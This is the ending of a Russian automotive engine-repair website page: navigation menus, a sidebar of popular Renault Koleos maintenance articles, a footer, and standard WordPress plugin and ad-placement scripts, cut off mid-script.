<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12936"><a href="https://avtodvigateli.com/manuals">Руководства по обслуживанию и ремонту</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12937"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12938"><a href="https://avtodvigateli.com/gruzovoy">Грузовые двигатели</a></li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2021/11/34-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-grm-reno-koleos.html">Замена ГРМ Рено Колеос</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2021/11/post-2234-15138865993386-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-toplivnogo-filtra-koleos-benzin.html">Замена топливного фильтра Renault Koleos бензин</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2021/11/b098ecas-960-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault/koleos/zamena-toplivnogo-filtra-koleos-dizel.html">Замена топливного фильтра Renault Koleos дизель</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="text-4">			<div class="textwidget"><div class="sidebar-fix">
</div>
</div>
		</div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2023 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12941"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://avtodvigateli.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtodvigateli.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2212' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtodvigateli.com\/wp-admin\/admin-ajax.php","post_id":"12411"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673546851' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 